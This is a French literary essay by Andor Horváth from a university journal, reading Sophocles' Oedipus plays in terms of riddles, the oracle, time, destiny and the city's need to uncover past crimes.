		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/oedipe-omul-viitorului-eroul-mitic-din-perspectiva-orasului/" title="5:13 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2012-07-10T17:13:08+00:00">10/07/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-3/" rel="category tag">Vol. 3</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><strong>Andor Horváth</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Oedipe, l&#8217;homme du futur. Le héros mythique dans la perspective de la Cité</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;">”Quoi, tu n’excelles plus à trouver les énigmes?” Irrité et ironique, Tirésias s’adresse en ces termes à Oedipe 1. Ce fut l’idée de Créon de le faire venir, puisque “Comme sire Apollon, sire Tirésias possède, je le sais, le don de la clairvoyance”. Il est donc là, mais il refuse de parler: “Va, laisse-moi rentrer chez moi: nous aurons, si tu m’écoutes, moins de peine à porter, moi mon sort, toi, le tien”. Oedipe le conjure d’abord, bientôt il le menace. Les répliques dégénèrent en querelle. Tirésias durcit le ton et révèle en partie la vérité: “…car, sache-le, c’est toi, c’est toi, le criminel qui souille ce pays”, “tu es en horreur aux tiens”. Si l’obscurité continue de croître, on a déjà un suspect dans la personne du roi, que ces mots mettent carrément en colère. Le voilà, en effet, devant une nouvelle énigme que Tirésias l’invite à trouver: “Il y voyait: de ce jour il sera aveugle. Il était riche: il mendiera, et, tâtant sa route devant lui avec son bâton, il prendra le chemin de la terre étrangère”. Il prédit, sans qu’on puisse très bien le comprendre, que le roi subira un sort semblable au sien 2.</p>
<p style="text-align: justify;">Tirésias connaît la vérité, mais ne la dévoile pas. Pourquoi? Ce serait trop simple d’exposer les faits tels qu’ils sont advenus dans le passé: les dieux exigent des hommes qu’ils découvrent eux-mêmes la vérité. “Les malheurs viendront bien seuls: peu importe que je me taise et cherche à te les cacher!” – dit-il encore, menaçant et péremptoire, comme s’il voyait cet avènement qu’on ne hâte point, qu’on doit vivre dans tout ce qu’il recèle de tension, d’incertitude et d’angoisse.</p>
<p style="text-align: justify;">Oedipe avait trouvé jadis l’énigme et triomphé du Sphinx. Le voilà de nouveau en face d’une énigme qui, une fois trouvée, sera sa perte. Vainqueur autrefois, il avait tout gagné3. Vainqueur aujourd’hui, il devra tout perdre. Le Sphinx, l’énigme – voilà son Destin. Sans qu’on l’évoque dans la tragédie, tout le monde sait que l’énigme parlait de l’homme: s’il est chétif et impuissant à l’heure de sa naissance, tel il redevient après avoir été, dans son âge műr, la force et la vigueur mêmes. Au moment où il trouva l’énigme, au seuil de son âge műr, il le savait. Parvenu à l’apogée de sa vie, il est temps qu’il s’en souvienne.</p>
<p style="text-align: justify;">Vainqueur et vaincu de l’énigme, admis d’abord, chassé ensuite du cercle des grands de ce monde. Symétrie parfaite, répétition et inversion: les jeux du Temps et du Destin. Symétriques, aussi, les deux énigmes: celle du Sphinx, que l’on défie comme dans un combat pour gagner ou pour perdre, celle évoquée par Tirésias, dont on ignore la provenance et l’issue, signe de la colère des dieux qui réclament la justice.</p>
<p style="text-align: justify;">La première ressemble à une équation, tant elle est abstraite et impersonnelle, telle une vérité éternelle ou une devinette. La deuxième, en revanche, est une véritable énigme: concrète et personnelle, tel un crime, tel le Destin. Si la bonne réponse à la première énigme était l’homme, il faudra répondre à la seconde: lui-même, en tant qu’homme 4.</p>
<p style="text-align: justify;">Pour chacune des deux, une solution existe. L’énigme du Sphinx réclamait un esprit pénétrant, qui rassemble et ordonne d’un seul coup les mots épars, pour retrouver le sens qui se cache en eux. Quant à la seconde, elle demande qu’on déterre et qu’on vérifie des faits, qu’on les débarrasse de tout faux-semblant, pour saisir, derrière eux, la genèse du sens sous la forme de l’oracle.</p>
<p style="text-align: justify;">L’énigme du Sphinx est en fait le revers et le reflet de l’oracle: sitôt qu’Oedipe la trouve, il vient au monde en tant que bienfaiteur de la Cité &#8211; celle-ci l’accueille et l’élève sans tarder au rang de Roi, pour finir, à la suite du jugement qui planait dès le début au-dessus de sa tête et auquel la tragédie nous fait assister, comme un malfaiteur, que la Cité découvre enfin dans toute l’horreur et toute la honte de son existence.</p>
<p style="text-align: justify;">“C’est ton succès pourtant qui justement te perd” – annonce Tirésias. Si le succès d’Oedipe fut de trouver l’énigme du Sphinx, cela veut dire que l’ascension et le déclin procèdent d’un même point de départ. Grandeur et misère: le même trajet, entre deux moments de la connaissance.</p>
<p style="text-align: justify;">L’énigme – métaphore de la connaissance. Dans l’énigme du Sphinx: un savoir qui, le crime consommé, ouvre la voie qui mène au pouvoir et à la vie pécheresse. L’énigme du crime: un savoir qui revient sur l’acte perpétré pour chercher à connaître le réseau des connexions et faire la lumière. Identiques et contraires, chacune d’elles fait le salut de la Cité, soit que l’ennemi la menace du dehors, soit que le mal l’infeste de l’intérieur. Inspiration, intuition d’un côté, enquête et investigation de l’autre, mais dans les deux cas, de toute évidence, lecture, interprétation, spéculation 5.</p>
<p style="text-align: justify;">Une vie vouée dès la naissance à une chute terrible. Une vie qui, par ses errements, confine et entraîne la mort, celle des deux parents, mais dans laquelle, finalement, la chute se convertit en re-naissance. Deux fois même Oedipe renaîtra – d’abord en sortant de l’obscurité qui l’enfermait avant sa chute, ensuite au moment de sa mort, lorsque la lumière d’une singulière grâce divine inonde celui qui, chassé de son pays, trouve son ultime refuge à Colone 6.</p>
<p style="text-align: justify;">Époux de sa mère, père et frère des enfants qu’il engendre, son mariage est à l’image du Temps qui abrite les contraires et annule leur déchirure. “Hyeros gamos” pour la pensée mythique, scandale et crime selon la perspective de la Cité 7. La tragédie se joue sur la scène de la Cité, mais comme la pensée mythique en est l’arrière-plan, c’est à tout un tissu de motifs archaïques que vient se superposer une lecture proprement politique, celle de la Cité.</p>
<p style="text-align: justify;">Comment le Destin emprunte-t-il le langage du Temps? Deux fois dans la tragédie, c’est le Choeur qui en énonce le verdict: “Le temps, qui voit tout, malgré toi l’a découvert…” – annonce-t-il au moment ou plus rien ne reste caché d’un passé obscur, tandis que, cette fois à Colone, lorsque l’heure de l’épreuve finale et de la paix reconquise s’approche, il ajoute: “Ne pas naître, voila ce qui vaut mieux que tout. Ou encore, arrivé au jour, retourner d’où l’on vient, au plus vite, c’est le sort à mettre aussitôt après”.</p>
<p style="text-align: justify;">L’Homme, suggèrent ces mots, est face au Temps comme le gibier devant le chasseur. Le Destin attrape sa victime sous les traits du Temps. Le Temps n’est pas homogène: il est un temps à court terme, trébuchant, celui de la vie humaine, et il est un temps structuré, dirigé, à long terme, celui de l’ordre cosmique. Doué d’une apparente liberté, l’homme évolue dans le temps qu’il appelle sa propre vie. Libre à lui de viser haut, de braver la grandeur. Mais, planant au-dessus de sa vie, tôt ou tard le Temps cosmique y fait intervenir le Destin.</p>
<p style="text-align: justify;">Lorsque le Temps rattrape l’homme et découvre ce que cachait sa vie, la lumière vient transpercer et remodeler le temps aveugle de l’homme. Synonyme de gloire, la grandeur s’appelle dorénavant souillure et les hauteurs atteintes seront bientôt la mesure de sa chute. C’est comme ça que le Temps rend justice 8.</p>
<p style="text-align: justify;">Mais que peut-il, au fond, advenir à l’homme? La tragédie offre deux réponses à cette question. Personne ne se dira heureux avant d’avoir atteint l’ultime limite de la vie – voici la première réponse. Que l’on s’imagine heureux et que l’on subisse ensuite les souffrances d’Oedipe, mieux vaut ne pas naître au monde ou le quitter aussi vite que possible – affirme la deuxième réponse.</p>
<p style="text-align: justify;">Celle-là plutôt principe moral, celle-ci plutôt thèse philosophique: entre les deux réponses la différence n’est pas d’intensité mais de fond. Que tout un chacun fera bien de se persuader que son bonheur ne dépend pas uniquement de lui, que de nouvelles épreuves l’attendent toujours – cet appel à la sagesse présage l’éthique des Stoïciens 9. Tout autre est la portée du non-être opposé à l’être comme réponse radicale à la souffrance humaine.</p>
<p style="text-align: justify;">Ce qui advient à l’homme, c’est le Destin qui en décide. Quiconque refuse de l’accepter, ferait mieux ne pas naître. Oedipe n’échappera pas aux deux crimes dont le sort avait marqué sa vie dès sa naissance. Le Choeur commente son sort dans les termes cités pour dire que les deux énoncés ne se contredisent pas. Que l’on puisse être à tel degré coupable involontairement, devoir à tel point souffrir sans l’avoir mérité – l’homme, jouet du destin, fera véritablement mieux de ne pas naître 10.</p>
<p style="text-align: justify;">Cependant le deuxième énoncé ne dérive pas du premier. Celui qui ne devrait pas naître, est Oedipe, puisque c’est lui, le jouet du Destin. Coupable sans culpabilité, il mérite la compassion de tous. Mais sa destinée ne veut pas dire que tout homme est coupable et toute vie humaine le jouet du Destin. L’énoncé selon lequel il vaut mieux ne pas naître, ne concerne pas, par conséquent, tout homme. Dans Oedipe à Colone le Choeur ajoute aux mots déjà cités:</p>
<p style="text-align: justify;">“Dès l’heure en effet où le premier âge cesse de te prêter sa douce inconscience, est-il désormais une peine qui ne t’atteigne quelque peu? Est-il une souffrance qui manque à ton compte?</p>
<p style="text-align: justify;">Meurtres, dissensions, rivalités, batailles – envie surtout! Et puis, pour dernier lot, la vieillesse exécrable, l’impuissante, l’insociable, l’inamicale vieillesse, en qui viennent se rejoindre tous les maux, les pires des maux”.</p>
<p style="text-align: justify;">Raisonnement assez fade en face des immenses souffrances du Roi – en fait des lieux communs disant qu’à n’importe quel âge la malchance, l’épreuve, la douleur peuvent visiter l’homme. Il n’y a que la vieillesse qui prenne un relief particulier dans cette lamentation. L’homme fera bien de ne pas vivre trop longtemps afin de ne pas atteindre la vieillesse 11.</p>
<p style="text-align: justify;">Destin et Temps – tous les deux sont profondément inscrits dans la structure de la tragédie.</p>
<p style="text-align: justify;">Deux thèses soutiennent l’action d’Oedipe Roi. D’abord la cause du mal qui frappe la Cité est à chercher dans le passé. Un crime avait été commis jadis, son auteur doit être découvert pour éliminer le mal 12. Dès les premiers mots et jusqu’à la fin, c’est le véritable sujet de la tragédie. Les recherches sont déjà bien en cours au moment où l’on énonce la deuxième thèse: l’oracle avait prédit qu’Oedipe était condamné à tuer son père et à épouser sa mère. Celui qui s’engage à découvrir la vérité, est identique avec l’auteur involontaire de l’ancien crime. Cette coïncidence produit un effet scénique spectaculaire, mais n’a guère d’importance quant au fond du problème. Spectaculaire, en effet, ce roi qui commence à remonter en sens inverse dans le Temps et se retrouve soi-même, tel qu’il était dans sa jeunesse, au moment où il se dirigea vers cet endroit fatidique, le fameux carrefour. Une tension toute particulière résulte du fait que celui qui mène la recherche, apprendra bientôt que les traces conduisent à sa propre personne. Le récit, tel qu’il est, terrifie le spectateur, mais là n’est pas l’essence.</p>
<p style="text-align: justify;">Car l’essentiel est le double enjeu de la tragédie, notamment qu’il y a toujours une origine du mal et que cette origine se trouve indiquée depuis longtemps par l’oracle. La Cité est en danger et les Dieux avertissent les hommes que, pour lui échapper, ils doivent fouiller dans le passé. Les recherches conduisent au constat que l’oracle avait prédit la destinée d’Oedipe et qu’il avait en effet accompli la prédiction. Oedipe commence dans la posture de l’investigateur impartial de la communauté, et finit dans celle de victime de la vérité. Les deux enjeux de la tragédie sont réunis en sa personne. Plus précisément: le deuxième enjeu semble dépasser en importance le premier. Expliquons-nous.</p>
<p style="text-align: justify;">Le niveau explicite, spectaculaire de la tragédie accentue fortement la thèse selon laquelle tout malheur prédit à quelqu’un par l’oracle finira par lui advenir. Cependant, la perspective implicite de la tragédie – celle de la Cité – situe au premier plan la deuxième thèse: si l’on découvre l’origine du mal, on arrive à le dépasser.</p>
<p style="text-align: justify;">Voila deux affirmations, qui traversent la tragédie et qui se heurtent. L’une se rapporte à l’individu pour dire que, déterminé par les dieux, son sort est inéluctable. L’autre concerne la Cité pour dire qu’en cas de danger, on ne neutralise le mal qui menace qu’en découvrant son origine. Vue comme une “tragédie de l’homme”, Oedipe Roi est d’un pessimisme extrême. Vue comme le drame de la collectivité, elle est, par contre, plutôt optimiste, puisqu’elle suggère que la Cité peut, en cas d’ultime nécessité, trouver des remèdes contre l’infection que recèle son passé. Au sujet de la vie humaine le Destin est inévitable. En échange, la collectivité a non pas un Destin, mais un passé, et ce passé ne lui est fatal que dans la mesure où il est non-avoué, c’est-à-dire chargé de crimes non explorés et non punis. (Rappelons que la tragédie met en scène le plus souvent des actions dont les ressorts remontent à toute une série de crimes et de malédictions datant du passé 13.)</p>
<p style="text-align: justify;">Des crimes se cachent dans le passé que les hommes ne se hâtent pas de découvrir. De longues années s’écoulent sans que personne, dans la Cité, veuille connaître la vérité. Le meurtre de jadis est presque recouvert déjà d’oubli, lorsque la peste oblige les gens à rechercher son auteur. Aussi hideux et condamnable qu’il soit, tant qu’il est sans conséquence, le passé n’est qu’un accident aux yeux des hommes. Afin que la Cité entreprenne quelque chose, il faut que le passé revienne, que le crime s’actualise sous forme de menace. C’est de la sorte que la Cité et le roi partent à la recherche du passé.</p>
<p style="text-align: justify;">La personne d’Oedipe concentre donc à deux titres l’action du destin. Il aurait été mieux pour lui de ne pas venir au monde, de rester dans le non-être, au lieu d’avoir la vie qui lui avait été prédite. Mais il ne devait pas voir le jour surtout pour ne pas être à l’origine des malheurs qui frappent la Cité. Tout homme qui tue son père et épouse sa mère est à plaindre. Mais comme l’histoire regarde un roi (voire deux), il s’agit, cette fois-ci, d’une affaire d’État</p>
<p style="text-align: justify;">Que penser de l’oracle ? – voici l’affaire d’État. Son statut est, dans toute la première partie de la tragédie, au centre d’un débat tantôt direct, tantôt voilé. Quatre voix s’y mêlent: celles d’Oedipe, de Jocaste, de Tirésias et du Choeur.</p>
<p style="text-align: justify;">Quel crédit faut-il accorder à l’oracle? A-t-on le devoir de s’y fier? Jocaste émet de sérieux doutes à ce sujet. Quand on annonce la mort de Polybe et que, de ce fait, le soupçon qui pesait sur Oedipe semble s’évanouir, elle s’écrie: “Esclave, rentre vite porter la nouvelle au maître. Ah! oracles divins, ou êtes-vous à cette heure?” Elle poursuit au moment où Oedipe lui-même apprend la mort de celui qu’il croyait être son père:</p>
<p style="text-align: justify;">“Et qu’aurait donc à craindre un mortel, jouet du destin, qui ne peut rien prévoir de sűr? Vivre au hasard, comme on le peut, c’est de beaucoup le mieux encore. Ne redoute pas l’hymen d’une mère: bien des mortels ont déjà dans leurs rêves partagé le lit maternel. Celui qui attache le moins d’importance à pareilles choses est aussi celui qui supporte le plus aisément la vie.”</p>
<p style="text-align: justify;">Le doute de Jocaste n’est donc pas sans faille. L’oracle est, affirme-t-elle, trompeur et mensonger, comme le rêve. Mais elle ne doute pas que le destin décide quel sera le cours de toute vie humaine et que l’on est impuissant devant la disposition des dieux. “Vivre au hasard” – cela veut dire que si en apparence nous agissons librement, nos pas sont en réalité dirigés par des forces qui nous sont étrangères. Sans croire à l’oracle, elle admet qu’aux yeux des humains la destinée n’est pas transparente et que c’est aux dieux de décréter la vérité. Aussi les implore-t-elle:</p>
<p style="text-align: justify;">“Puis donc que mes conseils n’obtiennent rien de lui, c’est vers toi que je me tourne, o dieu lycien, Apollon, notre voisin. Fournis-nous un remède contre toute souillure.”</p>
<p style="text-align: justify;">Oedipe paraît partager ses vues, et il met lui aussi en doute la crédibilité des oracles:</p>
<p style="text-align: justify;">“Ah! femme, qui pourrait désormais recourir à Pytho, au foyer prophétique? Ou bien à ces oiseaux criaillant sur nos têtes? D’après eux, je devrais assassiner mon père: et voici mon père mort, enseveli dans le fond d’un tombeau, avant que ma main ait touché aucun fer! – à moins qu’il ne soit mort du regret de ne plus me voir? Ce n’est qu’en ce sens qu’il serait mort pour moi. Le fait certain, c’est qu’à cette heure Polybe est dans les Enfers avec tout ce bagage d’o-racles sans valeur.”</p>
<p style="text-align: justify;">Ce qui est frappant dans ces mots, c’est que le doute concernant l’oracle émis lors de sa naissance est maintenant transposé au présent, voire au futur. Il ne valait pas le crédit qu’on lui a accordé jadis et il ne vaudra pas lui en accorder dorénavant. Pourtant, au début Oedipe pensait tout différemment. Il ne devient mécréant qu’au moment de sa dispute avec Tirésias. Prêt à l’entendre, il l’assure de toute sa confiance:</p>
<p style="text-align: justify;">“Ne nous refuse donc ni les avis qu’inspirent les oiseaux, ni aucune démarche de la science prophétique, et sauve-toi, toi et ton pays, sauve-moi aussi, sauve-nous de toute souillure que nous peut infliger la mort. Notre vie est entre tes mains”.</p>
<p style="text-align: justify;">Cette foi sans condition achoppe au moment où Tirésias finit par céder à ses imprécations et le désigne, lui, Oedipe, comme l’origine du mal. Révolté, le roi l’attaque en sa personne et conteste à la fois ses dires:</p>
<p style="text-align: justify;">“Pouvais-je donc savoir que tu ne dirais que des sottises? J’aurais pris sans cela mon temps pour te mander jusqu’ici?”</p>
<p style="text-align: justify;">Avec calme et supériorité, Tirésias invoque l’oracle dont il est le seul à connaître la teneur et qui terrifie: “Je t’apparais donc sous l’aspect d’un sot? Pourtant j’étais un sage aux yeux de tes parents”.</p>
<p style="text-align: justify;">Inébranlable, il parcourt, si l’on veut, le chemin inverse qu’Oedipe. Il était venu rempli de compassion et du pressentiment des souffrances à venir : une fois la dispute enflammée, il rappelle qui il est, et s’en va, sűr de lui, comme quelqu’un sachant bien et ce qui devait autrefois arriver et ce qui reste encore à advenir:</p>
<p style="text-align: justify;">“Je pars, mais je dirai d’abord ce pourquoi je suis venu. Ton visage ne m’effraie pas: ce n’est pas toi qui peux me perdre. /…/ Rentre à présent, médite mes oracles, et, si tu t’assures que je t’ai menti, je veux bien alors que tu me dises que j’ignore tout de l’art des devins.”</p>
<p style="text-align: justify;">La personne de Tirésias le confirme avec autorité: la clef de la tragédie est la crédibilité de l’oracle.</p>
<p style="text-align: justify;">Le Choeur appelle l’oracle “douce parole de Zeus”, “parole éternelle”, “parole jaillie du Parnasse neigeux”. Les dieux eux-mêmes en sont les garants, le devin – leur porte-parole sur terre, “l’auguste devin, celui qui seul porte en son sein la vérité”. Bien que le Choeur semble suivre, dans ses réflexions, les péripéties de l’action (“Que dire? Je ne sais.”, “tout cela, je l’avoue, m’inquiète…”), il retourne bientôt à sa conviction première, à savoir que seul l’oracle détient la vérité, et le voilà lui-même émettre une prédiction:</p>
<p style="text-align: justify;">“Si je suis bon prophète, si mes lumières me révèlent le vrai, oui, par l’Olympe, je le jure, dès demain…”</p>
<p style="text-align: justify;">La tragédie postule une relation très rigoureuse entre le crime et le châtiment, la vérité et la justice. Mais quel besoin a-t-on dans tout ceci de l’oracle?</p>
<p style="text-align: justify;">C’est autour de l’oracle que s’ordonnent les catégories du possible, du vraisemblable et du nécessaire. L’oracle avait prédit qu’Oedipe tuerait son père: sa naissance rend possible le meurtre. Par contre, tout meurtre sera nécessairement suivi d’un châtiment.</p>
<p style="text-align: justify;">L’attitude des hommes à l’égard de l’oracle révèle leur rapport à la nécessité incarnée par l’ordre divin.</p>
<p style="text-align: justify;">Le doute envers l’oracle est l’expression de l’orgueil humain, puisqu’il signifie le refus d’admettre que l’avenir est structuré conformément à la volonté des dieux. C’est une idée tout aussi fausse que sacrilège, et, pour s’en convaincre, il suffit d’observer le passé. Si les prophéties se sont accomplies par le passé, elles s’accompliront encore à l’avenir. Preuves suffisantes, elles confirment l’institution de l’oracle, mais elles proposent aussi une idée du passé qui invite à réflexion.</p>
<p style="text-align: justify;">Le Passé n’est pas uniforme, il est, au contraire, double. Tout ce qui, ayant une fois été, n’est plus &#8211; a disparu, s’est évanoui, pour laisser à peine une trace ou un souvenir: tout ceci appartient au passé. Cependant il renferme également tout ce qui, ayant partiellement survécu, n’a pas disparu sans traces et garde encore quelque chose de sa puissance. D’un coté: un tas d’éléments inoffensifs, anodins, sans effet. De l’autre: des éléments actifs et nocifs. Ceux-ci finissent, tôt ou tard, par rendre manifeste un passé vivant au sein duquel il y a procréation et naissance. “Ce jour-ci te verra naître et mourir” – les mots de Tirésias font savoir à Oedipe que son passé le mettra bientôt au monde pour le jeter dans son avenir. Encore invisible, l’avenir préformé est déjà là, dans ce passé non-dépassé.</p>
<p style="text-align: justify;">L’oracle n’est rien d’autre que le discours secret par lequel l’avenir perce le tissu du Passé 14. Tirésias prédit le passé d’Oedipe – l’avenir qui l’attend. La structure que l’oracle établit dans les deux dimensions du Temps est du même ordre: d’une part il expose comment l’avenir est devenu du passé, d’autre part il énonce comment le passé se transforme en avenir. Rétrospection et prospection, regard en arrière et en avant: Tirésias exerce les deux comme un savoir qui inspecte la nécessité de tout ce qui advient.</p>
<p style="text-align: justify;">L’oracle n’avait pas prédit, lors de sa naissance, qu’Oedipe allait tuer son père et faire de la sorte s’abattre la peste sur la Cité. La prophétie se limitait à dire: s’il naissait, il serait le meurtrier de son père 15.</p>
<p style="text-align: justify;">Le mal frappe la Cité à cause de l’assassinat de Laïos. Il importe peu, à vrai dire, qui l’a tué, la punition divine intervient à cause de l’absence de tout châtiment. Parmi les meurtriers virtuels de Laïos la personne d’Oedipe est à la fois le plus et le moins vraisemblable 16. C’est cette ambiguïté du vraisemblable que l’oracle transforme, en choisissant Oedipe, en une sorte de nécessité absolue17. Pourquoi lui et pourquoi de cette manière?</p>
<p style="text-align: justify;">Deux axiomes se combinent dans cette construction. D’abord celle de l’action présente de la tragédie: les dieux punissent sévèrement la Cité à cause du meurtre perpétré jadis. Ensuite, dans les termes de l’oracle, l’enfant naissant est identifié au futur meurtrier. La manière dont la tragédie fait se superposer celle-ci à celle-la, rend évident que c’est la nécessité qui sert de fondement au vraisemblable, quoique l’apparence produise l’impression inverse. En apparence la tragédie fait croire au spectateur que tout a commencé par la naissance d’Oedipe. Dans son fonctionnement réel, la tragédie fait ressortir que tout a commencé par le meurtre non puni. Si la fatalité, inéluctable qu’elle est, ne fait qu’indiquer une causalité possible (naissance-meurtre), elle détermine, par contre, la causalité nécessaire (meurtre-peste) 18.</p>
<p style="text-align: justify;">Au fur et à mesure que l’action progresse sur la scène, la lumière se fait sur les événements passés. Tout le présent semble s’enraciner dans le passé, comme si les éléments de l’un et de l’autre s’enchaînaient par une relation de nécessité. En fait le meurtre prévu par l’oracle appartient à une causalité que seule la volonté arbitraire des dieux consacre sous cette forme: si Oedipe vient au monde, il tuera son père.</p>
<p style="text-align: justify;">Mais, en tant qu’institué par la volonté arbitraire des dieux, cette relation n’est en rien inférieure à celle qui relie, sous forme de nécessité, crime et châtiment.</p>
<p style="text-align: justify;">Selon la perspective de l’action tragique, la question concerne la Cité: quelle est la raison de la punition divine? Consulté, l’oracle répond que les dieux n’admettent pas qu’un crime ne soit pas suivi de châtiment. Voici une réponse accessible à l’intelligence humaine. Quant à la destinée d’Oedipe, elle est moins intelligible aux humains, mais elle procède d’une façon identique de la volonté divine. La Justice puise toute sa force dans la volonté divine – c’est encore eux, les dieux, qui s’expriment par l’intermédiaire de l’oracle. Or, celui qui refuse le crédit à l’oracle, peut tout aussi bien ne pas croire en la justice divine 19. D’eux-mêmes les hommes sont incapables de rechercher la vérité, de sauve-garder la Justice sur la terre 20.</p>
<p style="text-align: justify;">Oedipe roi est en apparence l’histoire de celui dont la vie fut marquée dès sa naissance par la prophétie. Oedipe roi est en réalité l’histoire de la Cité que les dieux punissent pour avoir oublié l’idée de Justice 21.</p>
<p style="text-align: justify;">A deux reprises le rôle de l’oracle est décisif dans la tragédie. Une première fois au début de la pièce, lorsque Apollon dévoile aux Thébains la raison des malheurs qui frappent la Cité. La deuxième fois quand on apprend, au cours de la pièce, que l’oracle avait depuis la naissance prédit le malheur d’Oedipe. C’est la première prophétie, justifiant le châtiment appliqué à la Cité qui constitue la clef de la tragédie. Roi ou simple citoyen, tous, sans exception, lui font crédit et veulent lui obéir. La deuxième prophétie, jadis bafouée et déjouée, vient se coller à la première comme une analogie effrayante, arbitraire et catégorique, pour proclamer le privilège des dieux comme maîtres du Temps et de la Vérité – qu’il n’est permis aux humains d’entrevoir que sous forme de fragments, appelés par eux du nom de Destin.</p>
<p style="text-align: justify;">La prophétie présume généralement de l’avenir, mais le regard du devin découvre parfois également les secrets du passé. La prophétie opère en ce cas comme le contraire de la mémoire: si moi, je suis dans l’ignorance au sujet de mon passé, il existe quelqu’un d’autre à le connaître parfaitement.</p>
<p style="text-align: justify;">La plupart des interprètes considèrent Oedipe comme le prototype de celui à qui on a prédit l’avenir et qui est incapable de s’y soustraire. Il est pourtant à observer dans sa figure quelque chose de tout à fait différent: il personnifie celui à qui on a interdit l’accès à son passé.</p>
<p style="text-align: justify;">Oedipe ignore où il est né, qui sont ses parents. Il ignore qui il est, ou, plus exactement, il a de son identité une représentation fausse, puisque l’essentiel de son passé lui est caché ou déformé. Il n’a même aucune idée de ce qu’il ignore. Au moment où un détail du passé émerge de l’ignorance – il est un “enfant supposé”, lui dit-on &#8211; , contrarié, il essaie d’apprendre la vérité. L’oracle auquel il s’adresse, lui parle de l’avenir, mais garde le silence sur son passé.</p>
<p style="text-align: justify;">Deux fois la prophétie décide de son sort, le laissant chaque fois enfermé à lui seul dans l’avenir. D’abord au moment de sa naissance. Rien d’extraordinaire dans le fait de sa naissance, n’était la prophétie disant qu’il ne devrait pas venir au monde. Seulement, son père n’écoute pas l’oracle (!), et à partir de là, tout dégénère. Car une fois qu’arrive ce qui n’aurait pas dű arriver, les hommes font comme si de rien n’était. Louable ou condamnable, l’humanité de ses parents est, en l’occurrence, synonyme d’impuissance: on ne tue pas l’enfant, mais on l’expose, par conséquent s’il échappe à la mort, il est comme offert à la prophétie, il est jeté, désarmé, au milieu de celle-ci, puisqu’on le livre, sans posséder de passé, à son avenir. Aurait-il tué son père, épousé sa mère si, avec le futur que lui réserve la prophétie, on l’avait muni de son passé, s’il était donc resté dans sa maison natale? Ou si, quittant Thèbes, on lui avait appris l’identité de ses parents? Lorsque les hommes, pris de panique devant l’image d’un avenir menaçant, font disparaître les traces, brouillent les pistes, réduisent le passé au silence, ils oeuvrent déjà de toutes leurs forces, sans le savoir, à écarter les obstacles devant cet avenir menaçant. Une deuxième fois la prophétie décide de son sort dans sa jeunesse. Oedipe s’enfuit précipitamment de la maison de Polybe, afin d’éviter que la prophétie ne s’accomplisse, quoiqu’il ait été suffisant qu’il sache ce simple détail de sa naissance – Corinthe n’étant pas son pays natal. Rien ne l’empêcherait de continuer à vivre auprès de ses parents adoptifs, mais il est condamné de nouveau à ne regarder qu’en avant. Sa tentative échoue à cause de son ignorance du passé. L’avenir n’a de sens que relié à un passé ordonné, connu, assumé. Sa fuite est donc insensée et la prophétie se réalise.</p>
<p style="text-align: justify;">L’accomplissement de la prophétie, vu de cette perspective, a pour condition qu’elle soit a la fois connue et occultée pour créer l’espace ambivalent du devenir existentiel. Censure et, en même temps, appel d’un interdit, il fraie son chemin à travers le non-dit d’un franc-parler.</p>
<p style="text-align: justify;">La connaissance de l’avenir sans la connaissance du passé: tel est le destin d’Oedipe. Le moment décisif de sa vie se produit lorsque le passé et le futur entrent en collusion: de son passé il sait moins qu’il ne faudrait (“enfant supposé”), tout en sachant plus qu’il ne faudrait de son avenir (“je ferai voir au monde une race monstrueuse”). Comme si le passé et l’avenir étaient deux immenses réservoirs, maintenus normalement en équilibre par la force de leur masse. Quant à lui, son passé est tellement précaire, qu’il est, faute de cet équilibre, comme balayé par son avenir. Meurtrier de son père, époux de sa mère, il vivra donc dans la gloire et dans le péché jusqu’au jour où la force qui le fait agir (le dynamis 22) ne change de direction pour frayer la voie à son passé de “souillure” et pour annuler, en le mettant à jour, son avenir. Ce changement de direction auquel la tragédie fait assister le spectateur, reproduit au niveau de l’évolution dramatique, la violence restée jusqu’ici occulte d’un déséquilibre fatal.</p>
<p style="text-align: justify;">Le passé? Il s’en est forgé un. L’avenir? Il lui a échappé, croit-il. Mais voilà le moment venu où il s’avère que son passé est autre qu’il ne le savait et que l’avenir le remplissant jadis de terreur est déjà derrière lui : son véritable passé, inconnu jusqu’à ce jour, émerge sous l’image de l’avenir prédit autrefois. Il lui faut s’arrêter et faire volte-face. Tout est fini et tout ne fait que commencer.</p>
<p style="text-align: justify;">La prophétie prend fin quand elle est remplacée par la mémoire. Lorsque les fragments épars, cachés, supposés du passé recomposent le récit, l’avenir perd enfin sa force menaçante.</p>
<p style="text-align: justify;">Oedipe est l’homme de l’avenir: voilà son Destin. La volonté des dieux le désigne pour vivre l’expérience de l’existence dans le futur. Or, tout avenir est menaçant si l’on s’y avance sans regarder en arrière. On n’échappe pas à l’avenir dans l’avenir, mais dans le passé 23. Les hommes qui ignorent cette vérité s’abusent souvent quant au sens des prophéties.</p>
<p style="text-align: justify;">Auteur inconscient de ses actes: Oedipe est le Sujet absent. Absent parmi les hommes: personne ne sait qui a tué Laïos, qui a épousé sa veuve. Absent à lui-même: il ne sait non plus qui il est par rapport à celui qu’il a tué, à celle qu’il a épousé.</p>
